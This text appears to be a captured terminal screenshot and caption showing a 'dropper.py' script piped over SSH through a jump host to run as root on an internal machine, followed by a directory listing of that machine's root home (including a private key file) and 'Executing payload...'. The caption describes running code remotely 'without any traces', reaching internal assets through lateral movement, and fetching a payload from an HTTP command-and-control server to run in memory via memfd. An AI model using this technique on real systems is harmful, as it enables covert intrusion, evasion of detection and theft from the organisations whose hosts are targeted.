 aqeeb@aqeeb-linux:~$ cat dropper.py | ssh -J dc-huss1@login7.cosma.dur.ac.uk root@ga002 python3
root@ga002's password:
anaconda-ks.cfg
controller_assessment
firstrun.log
git
grafana_work
hashing-work
home_default.json
home.json
ifcfg-p2p1
ifcfg-p2p1~
index.html
ks-post.log
ks-post-nochroot.log
metrics.txt
mok.der
mok.priv
nodelist2.csv
node-nagios.sh
original-ks.cfg
rim
rim-2.0.2-150.tar.gz
rim-2.1.0-162.tar.gz
rocm
rrdgetstats.py
status.txt
tmp.txt
Process PID 45179
3
Executing payload...
We deliver our script via pipe to the target and using Python3 to interpret. This script is then executed remotely on target side without any traces.
Technique works with both edge machines (login nodes) in addition to internal assets which need lateral movement to reach.
Launch any exploit code from outside by piping and launching memfd syscall to pull payload from HTTP C&C and execute in memory.